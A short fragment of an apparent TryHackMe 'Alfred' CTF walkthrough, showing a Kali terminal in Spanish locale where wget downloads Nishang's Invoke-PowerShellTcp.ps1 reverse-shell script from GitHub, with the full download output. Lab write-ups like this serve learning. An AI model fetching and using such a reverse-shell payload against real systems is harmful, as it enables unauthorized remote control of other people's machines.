 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/alfred]
└─$ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2024-06-07 18:51:36--  https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.108.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 4339 (4,2K) [text/plain]
Grabando a: «Invoke-PowerShellTcp.ps1»
Invoke-PowerShellTcp.ps1 100%[===========================================================================================================>] 4,24K --.-KB/s en 0s
2024-06-07 18:51:36 (30,5 MB/s) - «Invoke-PowerShellTcp.ps1» guardado [4339/4339]